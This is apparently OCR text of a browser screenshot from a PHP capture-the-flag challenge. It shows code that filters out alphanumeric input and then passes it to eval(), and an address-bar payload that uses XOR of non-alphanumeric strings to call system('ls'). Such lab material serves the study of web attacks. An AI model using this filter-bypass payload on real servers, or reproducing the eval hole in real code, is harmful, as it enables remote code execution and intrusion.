 不安全 | 47.115.215.87:8081/rce.php?code=(%27%0C%05%0C%08%05%0D%27^%27%7F%7C%7F%7C%60%60%27)("%0C%0C"^"%60%7F");
磁力 游戏 影视 技术资源 学习资源 技术文档 百度一下，你就知道 深澜软件 吾爱破解 - LCG - LS... 百度翻译-200种语... 个人空间
<?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?> favicon.ico index.php peiqi.php rce.php robots.txt router.php static